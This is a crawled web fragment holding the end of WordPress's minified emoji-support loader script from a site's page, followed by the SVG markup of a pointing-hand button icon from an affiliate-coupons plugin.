e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orbitadigitale.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://orbitadigitale.com/wp-content/plugins/affiliate-coupons/assets/img/button/icon-hand-o-right-white.svg
body_size: -7
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M256 1344q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm1408-576q0-51-39-89.5t-89-38.5h-576q0-20 15-48.5t33-55 33-68 15-84.5q0-67-44.5-97.5t-115.5-30.5q-24 0-90 139-24 44-37 65-40 64-112 145-71 81-101 106-69 57-140 57h-32v640h32q72 0 167 32t193.5 64 179.5 32q189 0 189-167 0-26-5-56 30-16 47.5-52.5t17.5-73.5-18-69q53-50 53-119 0-25-10-55.5t-25-47.5h331q52 0 90-38t38-90zm128-1q0 105-75.5 181t-180.5 76h-169q-4 62-37 119 3 21 3 43 0 101-60 178 1 139-85 219.5t-227 80.5q-133 0-322-69-164-59-223-59h-288q-53 0-90.5-37.5t-37.5-90.5v-640q0-53 37.5-90.5t90.5-37.5h288q10 0 21.5-4.5t23.5-14 22.5-18 24-22.5 20.5-21.5 19-21.5 14-17q65-74 100-129 13-21 33-62t37-72 40.5-63 55-49.5 69.5-17.5q125 0 206.5 67t81.5 189q0 68-22 128h374q104 0 180 76t76 179z" fill="#fff"/></svg>